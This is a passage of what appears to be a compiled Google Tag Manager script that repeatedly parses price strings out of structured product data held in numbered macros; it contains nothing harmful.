heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return 